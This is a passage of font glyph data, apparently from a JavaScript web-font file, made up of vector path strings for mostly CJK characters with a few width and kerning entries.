4,0v2,-18,16,-58,-9,-58r-81,0r0,-31r115,0"},{},{},{},{},{},{"d":"261,-134v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-123r82,0r0,31r-43,0r0,83v3,27,43,13,65,11r0,-125r86,0r0,31r-46,0r0,81v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-103r39,0r0,69r54,0r0,31r-54,0r0,82r-39,0r0,-41xm301,-48r-6,102r-35,0r0,-78v0,-10,-4,-16,-14,-16r-177,0r0,-30r213,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{"d":"203,-226v11,36,63,54,112,60r-8,30v-46,-3,-105,-28,-125,-55v-21,30,-77,51,-127,55r-8,-30v51,-7,100,-21,112,-60r-102,0r0,-30r103,0r0,-32r42,0r0,32r103,0r0,30r-102,0xm341,-68r-322,0r0,-30r142,0r0,-49r40,0r0,49r140,0r0,30xm85,52v-42,3,-16,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{"d":"203,-246v13,33,62,54,110,58r-8,29v-47,-4,-103,-25,-124,-53v-20,30,-61,47,-125,53r-9,-29v66,-9,102,-28,110,-58r-98,0r0,-29r242,0r0,29r-98,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-199r-41,0r0,195r-39,0r0,-325r39,0r0,100r41,0r0,-100r40,0r0,329xm15,-47v49,-44,68,-97,66,-192r-52,0r0,-31r144,0r0,31r-52,0v-2,86,19,149,65,189r-24,23v-27,-19,-53,-64,-60,-101v-7,42,-34,82,-63,104"},{},{"d":"83,-81v3,27,31,18,66,18v59,0,82,-1,110,-15v10,-6,15,-15,15,-26r0,-171r40,0r0,329r-40,0r0,-114v-30,24,-77,31,-151,29v-46,-1,-81,4,-80,-40r0,-199r160,0r0,30r-120,0r0,68r115,0r0,30r-115,0r0,61"},{},{},{},{"d":"235,-52v-55,20,-140,11,-214,13r0,-31r39,0v-3,-49,-2,-116,-2,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v18,-1,33,-3,44,-5xm319,54r-40,0r0,-162r-63,0r0,-31r63,0r0,-37r-63,0r0,-30r63,0r0,-69r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170"},{"d":"279,-125v-28,21,-62,23,-130,23r0,47r-39,0r0,-47r-83,0r0,-30r161,-1r0,-42r-139,0r0,-29r139,0v-1,-16,5,-39,-13,-38r-124,0r0,-30r158,0v18,0,24,8,23,24r-7,114v28,-4,54,-6,54,-31r0,-110r40,0r0,238r-40,0r0,-88xm108,55v-41,2,-17,-59,-23,-92r40,0v4,21,-11,61,13,61r195,0r0,31r-225,0"},{},{"d":"91,-132v-43,4,-24,-51,-28,-86r194,0v-1,-12,3,-29,-10,-28r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,69r-191,0v1,12,-4,28,10,28r191,0r0,30r-213,0xm205,-15r-40,0r0,-58r-146,0r0,-30r322,0r0,30r-136,0r0,58xm85,55v-41,1,-17,-60,-23,-93r40,0v4,22,-11,61,14,62r189,0r0,31r-220,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm27,-115v59,-30,85,-69,82,-156r41,0v-4,77,20,119,81,152r-19,29v-33,-13,-68,-48,-81,-80v-12,35,-51,71,-85,85xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{},{"d":"200,-275v1,61,57,84,116,97r-13,29v-46,-5,-107,-35,-123,-68v-18,37,-71,60,-122,68r-12,-30v78,-18,115,-44,113,-96r41,0xm341,-93r-322,0r0,-29r322,0r0,29xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,27v-4,-19,10,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"168,-121v-2,33,-24,82,-44,97v-19,-15,-43,-67,-45,-99v-2,34,-23,80,-40,101r-27,-19v36,-46,49,-115,46,-199r-37,0r0,-30r202,0r0,30r-37,0v-3,83,11,149,47,193r-25,21v-16,-19,-38,-66,-40,-95xm319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm98,-240v-1,63,4,121,26,158v18,-31,23,-95,22,-158r-48,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,27,84,70r34,0r0,-68r38,0r0,181r-38,0r0,-83r-34,0v-6,43,-36,70,-84,70v-52,0,-86,-33,-86,-85v0,-51,33,-85,86,-85xm102,-138v29,0,45,-24,45,-54v0,-30,-15,-54,-45,-54v-30,-1,-46,23,-46,54v0,31,17,54,46,54xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{"d":"326,-57r-39,0r0,-112r-38,0r0,111r-39,0r0,-217r39,0r0,75r38,0r0,-75r39,0r0,218xm99,-276v53,0,84,35,84,90v0,55,-31,90,-84,90v-53,0,-83,-36,-83,-90v0,-54,30,-90,83,-90xm99,-129v30,0,45,-24,45,-57v0,-33,-15,-58,-45,-58v-29,0,-44,25,-44,58v0,32,14,56,44,57xm110,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-225,0"},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-74,0r0,-30r74,0r0,-71r40,0r0,201xm202,-96v-34,-11,-64,-41,-78,-72v-12,34,-47,65,-81,78r-19,-28v57,-30,82,-62,79,-122r-70,0r0,-31r180,0r0,31r-69,0v-3,58,22,89,77,117xm219,-74v-3,60,57,91,110,103r-14,28v-43,-1,-107,-42,-116,-74v-9,32,-73,75,-116,74r-14,-28v54,-11,113,-42,110,-103r40,0"},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{"d":"19,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114","w":178,"k":{"a":2,"W":4,"V":4}},{"d":"328,-101r-36,0r0,-75r-35,0r0,69r-36,0r0,-168r36,0r0,69r35,0r0,-69r36,0r0,174xm52,-110v-22,0,-29,-7,-29,-27r0,-135r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,162r-134,0xm154,-195r-33,0r0,55r33,0r0,-55xm89,-140r0,-55r-34,0v1,28,-11,65,34,55xm223,-91v54,0,99,30,99,78v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v31,0,60,-19,60,-48v1,-28,-30,-48,-60,-48v-30,0,-60,19,-60,48v0,28,30,48,60,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm11,-53v69,-42,90,-106,85,-218r41,0v-5,104,15,166,86,215r-22,28v-32,-16,-74,-63,-84,-100v-8,38,-51,86,-83,102"},{},{},{"d":"201,-277v0,63,56,83,115,97r-12,30v-47,-6,-105,-35,-123,-67v-19,35,-72,60,-123,67r-13,-31v79,-19,116,-42,114,-96r42,0xm279,-57v16,1,22,5,20,22r-6,89r-35,0r0,-65v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{},{},{},{},{},{},{},{"d":"37,-192v45,-17,79,-30,79,-82r40,0v-2,42,23,62,76,80r-13,26v-41,-10,-69,-27,-83,-53v-12,25,-40,43,-85,56xm279,-79r-75,0r0,-28r75,0r0,-168r40,0r0,209r-40,0r0,-13xm244,-130v-24,7,-56,12,-89,12r0,46r-40,0r0,-46r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm322,59v-20,-6,-58,-38,-62,-57v-7,21,-40,48,-62,57v-22,-9,-56,-36,-62,-57v-6,20,-40,49,-62,57r-20,-25v37,-19,64,-38,63,-87r37,0v-2,35,13,55,44,76v31,-22,45,-41,43,-76r38,0v-1,49,26,68,63,87"},{},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,30v-50,-7,-104,-33,-123,-68v-18,35,-59,58,-122,68r-12,-30v78,-18,115,-43,113,-95r41,0xm89,58v-20,0,-27,-6,-27,-26r0,-90r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,20,-10,56,14,56r189,0r0,30r-216,0"},{},{},{},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm90,58v-20,0,-27,-6,-27,-26r0,-94r220,0v11,0,16,5,16,17r-4,103r-205,0xm257,28v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{"d":"63,-98v-21,0,-29,-9,-29,-28r0,-145r40,0r0,52r93,0r0,-52r40,0r0,67r70,0r0,-71r40,0r0,226r-40,0r0,-125r-70,0r0,76r-144,0xm167,-129r0,-60r-93,0v3,22,-11,60,15,60r78,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"318,-23r-25,27r-150,-121r150,-121r25,27r-120,94"},{},{"d":"203,-276v0,63,55,86,115,99r-12,30v-48,-6,-104,-34,-123,-68v-19,35,-60,57,-123,68r-12,-30v78,-18,115,-45,113,-99r42,0xm341,-87r-135,0r0,68r-40,0r0,-68r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-110r-40,0r0,-74r-96,0r0,-29r96,0r0,-62r40,0r0,165xm77,-168v1,22,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-113r163,0r0,30r-124,0r0,73xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"200,-73v46,4,80,24,80,70v0,51,-43,70,-100,70v-57,0,-100,-19,-100,-70v0,-45,34,-66,80,-70r0,-32r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,3,-38,-16,-38r-173,0r0,-30r213,0v16,1,21,5,20,22r-7,118r49,0r0,30r-141,0r0,32xm120,-3v0,54,120,56,120,0v-1,-27,-29,-41,-60,-41v-32,0,-60,13,-60,41"},{},{},{},{},{},{"d":"279,-127v-34,41,-160,20,-251,25r0,-28r96,0r0,-29v-32,-1,-71,8,-71,-28r0,-87r40,0r0,28r97,0r0,-28r40,0r0,115r-67,0r0,29v61,-2,102,6,116,-34r0,-111r40,0r0,179r-40,0r0,-31xm190,-187r0,-31r-97,0v0,15,-4,31,14,31r83,0xm118,58v-43,5,-25,-47,-29,-81r190,0v-1,-11,4,-25,-10,-25r-180,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,26,10,26r188,0r0,28r-209,0"},{},{"d":"210,-209r-2,43r69,0r0,-43r-67,0xm187,-271v22,-2,27,10,25,32r65,0r0,-36r40,0r0,185r-40,0r0,-47r-70,0r-1,28r-142,0v-18,0,-27,-9,-27,-25r0,-137r150,0xm170,-140r0,-90v0,-7,-4,-10,-11,-10r-82,0r0,87v0,8,4,13,13,13r80,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"277,-274v16,1,22,5,20,22r-7,109r51,0r0,30r-322,0r0,-30r235,0r0,-83v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm180,-87v56,0,100,25,100,77v0,52,-44,76,-100,76v-56,0,-100,-23,-100,-76v0,-52,44,-77,100,-77xm180,36v32,0,60,-18,60,-46v0,-28,-28,-47,-60,-47v-32,0,-60,18,-60,47v0,29,28,46,60,46"},{},{},{"d":"354,-177r-56,0r0,82r-40,0r0,-180r40,0r0,67r56,0r0,31xm115,-277v52,0,95,32,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-83,95,-83xm115,-141v32,0,55,-21,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,32,23,53,55,53xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-158r-39,0r0,154r-39,0r0,-325r39,0r0,48r39,0r0,-48r40,0r0,329xm288,-135r0,-62r-39,0r0,62r39,0xm98,-274v56,0,86,42,86,102v0,60,-30,102,-86,102v-57,0,-86,-42,-86,-102v0,-60,29,-102,86,-102xm98,-102v35,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-46,33,-46,71v0,37,12,70,46,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-144r82,0r0,-96r-82,0r0,96xm144,-113r0,69r72,0r0,-69r-72,0xm341,-13r-322,0r0,-31r85,0r0,-69r-51,0r0,-31r48,0v-3,-26,-1,-65,-2,-96r-50,0r0,-30r262,0r0,30r-50,0r-2,96r48,0r0,31r-51,0r0,69r85,0r0,31"},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-274v53,0,83,34,86,86r35,0r0,-87r38,0r0,325r-38,0r0,-207r-35,0v-5,51,-34,84,-86,84v-58,0,-88,-41,-88,-101v0,-60,31,-100,88,-100xm100,-105v33,0,48,-31,48,-69v0,-39,-15,-69,-48,-69v-33,0,-49,30,-49,69v0,39,15,69,49,69"},{"d":"180,-290v53,0,95,20,95,69v0,49,-41,69,-95,69v-54,0,-95,-20,-95,-69v0,-49,41,-69,95,-69xm180,-181v30,0,55,-13,55,-40v0,-27,-25,-40,-55,-40v-30,0,-55,13,-55,40v0,27,25,40,55,40xm341,-101r-322,0r0,-29r322,0r0,29xm95,59v-43,5,-27,-47,-30,-82r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-27r215,0v33,2,8,53,12,79r-187,0v1,12,-4,27,10,27r187,0r0,29r-207,0"},{},{},{"d":"354,-176r-54,0r0,77r-40,0r0,-176r40,0r0,69r54,0r0,30xm98,-240v-1,38,7,64,27,91v18,-26,25,-54,24,-91r-51,0xm189,-240v-2,49,17,90,43,114r-25,21v-15,-12,-33,-43,-37,-65v-5,24,-26,55,-44,69v-18,-11,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v31,-33,46,-69,44,-121r-36,0r0,-31r202,0r0,31r-35,0xm117,-13v1,18,-6,41,15,41r128,0r0,-41r-143,0xm104,59v-20,0,-25,-7,-26,-27r0,-109r39,0r0,33r143,0r0,-33r40,0r0,136r-196,0"},{},{"d":"126,-46v41,0,87,-3,87,-35r0,-194r38,0r0,110r37,0r0,-110r40,0r0,329r-40,0r0,-188r-37,0r0,184r-38,0r0,-89v-29,33,-122,22,-195,24r0,-31r69,0r0,-57v-42,-7,-65,-39,-65,-87v-1,-53,32,-89,84,-89v52,0,84,36,83,89v0,47,-24,79,-63,87r0,57xm106,-132v29,0,44,-26,44,-58v0,-32,-14,-59,-44,-59v-30,0,-44,26,-44,59v0,33,14,58,44,58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,77r-40,0r0,-176r40,0r0,69r56,0r0,30xm115,-278v52,0,95,33,95,84v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-84,95,-84xm115,-141v32,0,55,-22,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,31,23,53,55,53xm331,33r-20,26v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64r-20,-26v45,-27,65,-58,63,-110r37,0v-1,43,12,72,43,97v31,-26,45,-53,43,-97r37,0v-2,52,18,83,63,110"},{},{},{"d":"88,-158v-18,0,-25,-7,-25,-24r0,-92r40,0r0,72v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-98r-322,0r0,-29r322,0r0,29xm103,-8v0,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-101r40,0r0,32r155,0r0,-32r39,0r0,128r-207,0"},{},{},{},{"d":"322,54r-39,0r0,-141r-55,0r0,-30r55,0r0,-44r-55,0r0,-30r55,0r0,-84r39,0r0,329xm123,-56v-84,9,-117,-101,-68,-154r-40,0r0,-30r89,0r0,-44r39,0r0,44r88,0r0,30r-40,0v49,53,16,164,-68,154xm123,-91v31,0,51,-22,51,-54v0,-32,-20,-55,-51,-55v-31,0,-51,23,-51,55v0,32,20,54,51,54"},{},{},{},{},{"d":"110,-240v81,1,101,54,103,142v2,114,-64,181,-180,162r0,-28v86,7,130,-22,137,-102v-78,19,-153,1,-153,-81v0,-58,34,-94,93,-93xm56,-149v0,60,54,62,115,59v2,-65,-5,-121,-61,-122v-35,0,-54,24,-54,63","w":230},{"d":"173,-270v36,-2,24,44,19,68r85,0r0,-74r40,0r0,185r-40,0r0,-81r-96,0v-21,42,-65,73,-131,91r-14,-28v78,-23,117,-62,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v2,14,-7,37,10,37r138,0r0,-37r-148,0xm121,58v-22,0,-31,-5,-31,-27r0,-107r40,0r0,36r148,0r0,-36r39,0r0,134r-196,0"},{},{},{},{},{},{"d":"276,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27"},{},{},{"d":"354,-179r-56,0r0,81r-40,0r0,-177r40,0r0,65r56,0r0,31xm199,-246v-9,97,-65,135,-154,163r-15,-29v61,-20,116,-52,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm200,-95v53,0,97,30,97,80v0,50,-44,79,-97,79v-54,0,-97,-30,-97,-79v0,-49,44,-80,97,-80xm200,33v29,0,57,-20,57,-48v0,-29,-27,-49,-57,-49v-30,0,-57,20,-57,49v0,28,28,48,57,48"},{},{},{},{},{},{},{"d":"124,-94v-69,5,-109,-71,-67,-121r-38,0r0,-31r85,1r0,-42r40,0r0,42r84,-1r0,31r-37,0v8,9,13,20,15,33r71,0r0,-93r40,0r0,183r-40,0r0,-60r-71,0v-6,36,-40,55,-82,58xm124,-126v26,0,45,-17,45,-41v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,19,41,45,41xm132,-7v0,17,-3,35,15,35r130,0r0,-35r-145,0xm120,58v-20,0,-27,-6,-27,-26r0,-102r39,0r0,33r145,0r0,-33r40,0r0,128r-197,0"},{"d":"180,-291v52,0,96,20,96,66v0,46,-44,67,-96,67v-53,0,-96,-20,-96,-67v0,-46,44,-66,96,-66xm123,-225v0,52,114,52,114,0v0,-50,-114,-52,-114,0xm132,-69r-39,0r0,-40r-74,0r0,-29r322,0r0,29r-74,0r0,40r-39,0r0,-40r-96,0r0,40xm204,-20v16,26,63,43,106,48r-10,29v-61,-7,-101,-25,-119,-53v-19,30,-59,48,-122,54r-9,-29v59,-6,94,-23,106,-49r-100,0r0,-28r104,0r0,-32r40,0r0,32r104,0r0,28r-100,0"},{},{"d":"341,-88r-322,0r0,-30r141,0r0,-33v-36,-4,-99,14,-98,-25r0,-100r40,0r0,32r156,0r0,-32r40,0r0,125r-98,0r0,33r141,0r0,30xm258,-181r0,-34r-156,0v0,16,-4,34,14,34r142,0xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{},{},{},{},{},{"d":"279,-107r-75,0r0,-27r75,0r0,-141r40,0r0,184r-40,0r0,-16xm250,-157v-27,8,-64,13,-101,12r0,51r-38,0r0,-51r-81,0r0,-28r149,-1v-3,-24,11,-69,-15,-69r-109,0r0,-29r144,0v44,2,13,64,16,97v12,-1,23,-2,31,-4xm107,58v-43,5,-25,-48,-29,-82r203,0v-1,-12,4,-27,-10,-27r-193,0r0,-28r226,0v12,0,16,5,16,16r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-240r-120,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r161,0r0,32","w":212,"k":{"t":-7,"f":-7,"a":4,"A":5}},{},{},{"d":"123,-296v59,-12,139,-9,134,56v9,49,-83,65,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-61,73,-110v4,-40,-50,-31,-90,-32r0,-25xm189,4r-49,0r0,-44r49,0r0,44"},{},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,73r56,0r0,31xm199,-246v-10,95,-64,136,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-103r221,0r0,30r-181,0v4,24,-12,69,14,69r171,0r0,30r-198,0"},{},{},{},{},{"d":"326,-55r-39,0r0,-108r-41,0r0,107r-40,0r0,-219r40,0r0,81r41,0r0,-81r39,0r0,220xm124,-240v-5,63,23,104,60,128r-20,23v-21,-11,-53,-50,-59,-75v-3,28,-36,70,-59,81r-22,-24v45,-32,63,-70,60,-133r-49,0r0,-30r138,0r0,30r-49,0xm111,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"341,-85r-322,0r0,-29r141,0r0,-36v-36,-4,-99,15,-98,-25r0,-101r40,0r0,30r156,0r0,-30r40,0r0,126r-98,0r0,36r141,0r0,29xm258,-180r0,-36r-156,0v0,16,-4,36,14,36r142,0xm200,-64v0,56,60,81,111,93r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v55,-13,110,-34,111,-93r40,0"},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95","w":230},{},{},{},{},{},{},{"d":"36,-110v59,-18,113,-52,118,-116v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-76r40,0r0,189r-40,0r0,-83r-98,0v-22,42,-65,71,-128,88xm298,-72v15,0,19,3,20,17r-3,113r-198,0v-21,0,-27,-9,-27,-30r0,-100r208,0xm276,28r0,-63v0,-5,-2,-7,-7,-7r-139,0r0,60v0,6,4,10,11,10r135,0"},{},{},{},{},{"d":"218,-133v-13,20,-72,29,-94,11v-33,13,-96,28,-96,-27r0,-121r67,0r0,30r-31,0r0,82v1,26,34,13,53,10r0,-122r72,0r0,30r-36,0r0,80v-1,26,47,16,58,7v15,-27,4,-83,7,-122r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-79r-34,0r0,74r-37,0r0,-29xm219,-88v54,0,99,27,99,76v0,48,-46,75,-99,75v-53,0,-99,-27,-99,-75v0,-48,46,-76,99,-76xm219,34v31,0,60,-18,60,-46v1,-28,-30,-47,-60,-47v-32,0,-60,19,-60,47v0,28,29,46,60,46"},{},{},{"d":"326,-113r-39,0r0,-69r-38,0r0,69r-39,0r0,-162r39,0r0,62r38,0r0,-62r39,0r0,162xm100,-278v50,0,83,32,83,80v0,49,-33,81,-83,81v-51,0,-84,-33,-84,-81v0,-48,34,-80,84,-80xm100,-147v28,0,44,-21,44,-51v0,-29,-16,-50,-44,-50v-28,0,-45,21,-45,50v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128},{},{},{},{"d":"151,-153v37,20,60,36,62,82v3,50,-47,79,-98,79v-55,0,-98,-25,-98,-77v0,-31,20,-58,62,-79v-38,-19,-57,-44,-57,-77v0,-47,43,-76,93,-75v53,1,91,20,93,74v0,29,-19,54,-57,73xm115,-273v-31,-1,-55,19,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm115,-21v32,0,57,-17,57,-50v0,-25,-20,-47,-60,-63v-31,20,-52,27,-54,63v-2,31,25,50,57,50","w":230},{},{"d":"203,-270v36,-3,15,51,14,72r60,0r0,-77r40,0r0,204r-40,0r0,-96r-69,0v-11,28,-30,54,-57,79r-26,-22v36,-37,55,-76,56,-116v1,-22,-29,-10,-46,-13r0,-31r68,0xm102,-270v13,0,18,5,18,18v-2,72,-26,106,-70,143r-24,-22v34,-31,52,-63,53,-95v1,-21,-28,-10,-46,-13r0,-31r69,0xm222,-76v-4,63,58,93,111,105r-13,28v-41,-2,-109,-42,-118,-74v-9,34,-74,74,-118,74r-13,-28v56,-13,114,-40,111,-105r40,0"},{"d":"305,-245r-9,152r-37,0r0,-129v0,-11,-5,-17,-15,-17r-187,0r0,-30r225,0v17,0,24,8,23,24xm341,-11r-322,0r0,-30r66,0r0,-115r39,0r0,115r49,0r0,-115r39,0r0,115r129,0r0,30"},{},{},{},{},{},{"d":"90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,30r154,0r0,-30r40,0r0,125r-207,0xm264,-276v-1,57,20,78,59,102r-19,25v-27,-11,-52,-37,-61,-66v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-8,29,-35,53,-62,66r-19,-25v41,-24,59,-42,59,-102r43,0v-1,41,11,67,40,91v29,-23,41,-50,40,-91r43,0xm341,-94r-322,0r0,-29r322,0r0,29xm257,28r0,-35r-154,0v1,16,-4,35,14,35r140,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm202,-247r-7,144r-139,0v-18,0,-27,-9,-27,-25r0,-143r148,0v17,0,26,8,25,24xm160,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,5,13,13,13r79,0xm106,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-205,0"},{"d":"88,-297r-11,213r-27,0r-11,-213r49,0xm88,4r-49,0r0,-44r49,0r0,44","w":126},{"d":"37,-181v48,-18,79,-36,79,-92r40,0v-2,46,24,68,78,89r-15,27v-35,-9,-69,-32,-82,-60v-10,30,-49,53,-84,63xm304,-55v13,-1,16,4,16,16r-5,97r-212,0v-21,0,-27,-6,-27,-26r0,-87r42,0r0,-45r-91,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-12,14,-23r0,-113r40,0r0,198r-40,0r0,-44v-27,19,-59,22,-122,21r0,45r147,0xm278,29v-3,-19,9,-55,-11,-55r-151,0v3,20,-10,55,13,55r149,0"},{},{},{"d":"297,-163r-206,0v-49,1,-21,-72,-28,-113r40,0r0,24r154,0r0,-24r40,0r0,113xm257,-192r0,-32r-154,0v0,0,-3,32,14,32r140,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-28r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{},{"d":"36,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-2,24,45,18,69r86,0r0,-74r40,0r0,168r-40,0r0,-63r-100,0v-23,37,-66,62,-128,75xm117,58v-20,0,-27,-6,-27,-26r0,-116r229,0r0,30r-189,0r0,26r185,0r0,29r-185,0v-1,14,-1,27,14,27r179,0r0,30r-206,0"},{},{},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm284,-57v13,0,16,5,16,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r97,0r0,-